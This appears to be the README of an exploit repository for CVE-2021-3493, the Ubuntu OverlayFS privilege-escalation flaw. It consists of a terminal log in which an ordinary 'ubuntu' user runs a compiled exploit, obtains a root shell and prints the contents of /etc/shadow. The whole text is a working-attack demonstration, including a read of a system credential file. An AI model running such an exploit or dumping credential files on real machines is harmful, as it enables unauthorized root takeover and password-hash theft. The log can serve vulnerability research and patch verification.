 ubuntu@VM-0-16-ubuntu:/tmp/CVE-2021-3493$ ls
exploit  exploit.c  ovlcap  README.md
ubuntu@VM-0-16-ubuntu:/tmp/CVE-2021-3493$ whoami
ubuntu
ubuntu@VM-0-16-ubuntu:/tmp/CVE-2021-3493$ ./exploit
rm: cannot remove './ovlcap/lower': Permission denied
rm: cannot remove './ovlcap/work/work': Permission denied
rm: cannot remove './ovlcap/upper/magic': Permission denied
rm: cannot remove './ovlcap/merge': Permission denied
exploit: open ./ovlcap/merge/magic: Read-only file system
bash-5.0# whoami
root
bash-5.0# cat /etc/shadow
root:!:18444:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
README
PeiQi 文库